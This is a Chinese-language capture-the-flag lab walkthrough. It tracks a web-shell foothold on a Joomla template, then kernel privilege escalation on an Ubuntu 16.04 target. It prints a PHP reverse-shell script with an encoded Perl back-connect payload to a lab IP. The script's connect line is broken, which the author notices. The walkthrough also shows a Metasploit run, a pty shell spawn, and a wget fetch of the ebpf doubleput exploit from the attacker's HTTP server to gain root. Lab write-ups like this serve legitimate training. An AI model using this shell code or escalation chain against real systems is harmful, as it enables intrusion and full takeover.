网上复制的php反弹代码
<?php
function which($pr) {
$path = execute("which $pr");
return ($path ? $path : $pr);
}
function execute($cfe) {
$res = '';
if ($cfe) {
if(function_exists('exec')) {
@exec($cfe,$res);
$res = join("\n",$res);
}
elseif(function_exists('shell_exec')) {
$res = @shell_exec($cfe);
} elseif(function_exists('system')) {
@ob_start();
@system($cfe);
$res = @ob_get_contents();
@ob_end_clean();
} elseif(function_exists('passthru')) {
@ob_start();
@passthru($cfe);
$res = @ob_get_contents();
@ob_end_clean();
} elseif(@is_resource($f = @popen($cfe,"r"))) {
$res = '';
while(!@feof($f)) {
$res .= @fread($f,1024);
}
@pclose($f);
}
}
return $res;
}
function cf($fname,$text){
if($fp=@fopen($fname,'w')) {
@fputs($fp,@base64_decode($text));
@fclose($fp);
}
}
$yourip = "192.168.146.140";
$yourport = '4000';
$usedb = array('perl'=>'perl','c'=>'c');
$back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj".
"aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR".
"hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT".
"sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI".
"kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi".
"KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl".
"OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw==";
cf('/tmp/.bc',$back_connect);
$res = execute(which('perl')." /tmp/.bc $192.168.146.140 $4000 &");
?> 复制

路径http://192.168.146.141/templates/beez3/shell.php

但还是没连接上,不应该吧、不管了、已经浪费1个多小时了

直接用metaspliot吧
使用2017年的漏洞

设置靶机ip 、run

建立反向连接,shell

交互式shell
python -c 'import pty;pty.spawn("/bin/bash")'

现在需要提权
利用系统漏洞提权
查看版本信息Ubuntu16.04 内核为lunix4.4.0-21
hostnamectl

查看Ubuntu16.04的漏洞 Privilege Escalation是提权的意思

用倒数第二个、查找漏洞的文档路径find / -name linux/local/43418.c
或者searchsploit -p(显示漏洞利用的完整路径) 43418.c

43418.c详细信息

.c后缀的文件不能上传、试着更改后缀名、能更改

把4341.c内容全部复制到pwn2.txt里面,这里开头少复制了一个/

修改后缀mv pwn2.txt pwn2.c
编译gcc pwn2.c -o pwn2
可以指定生成的目录gcc -o /var/www/html/templates/beez3/pwn2 pwn2.c
报错了寄存器rdx似乎是这个原因,但我这里有ebp寄存器

换一个漏洞使用
用39772.txt
路径为/usr/share/exploitdb/exploits/linux/local/39772.txt
查看

kali主机下载https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip


解压、鼠标右键


开启http服务
python3 -m http.server 8888

拿到shell的终端去下载
wget http://192.168.146.140:8888/Desktop/39772/exploit.tar

然后解压tar -xvf exploit.tar

cd ebpf_mapfd_doubleput_exploit
./compile.sh
./doubleput
提权成功

拿到flag
cd ~
总结:
遇到难题不要耗费太多时间






















 1万+
1万+











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








